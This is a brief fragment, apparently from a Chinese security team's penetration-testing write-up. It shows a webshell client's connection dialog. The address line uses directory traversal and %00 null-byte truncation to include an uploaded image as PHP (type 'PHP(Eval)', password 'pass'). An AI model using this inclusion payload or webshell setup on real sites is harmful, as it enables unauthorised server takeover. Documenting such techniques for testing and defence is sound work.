 编辑SHELL
地址: p?c=../uploadfile/image/20201204/202012041021240.jpg%00 pass
配置:
备注:
默认类别 PHP(Eval) GB2312 编辑
None安全团队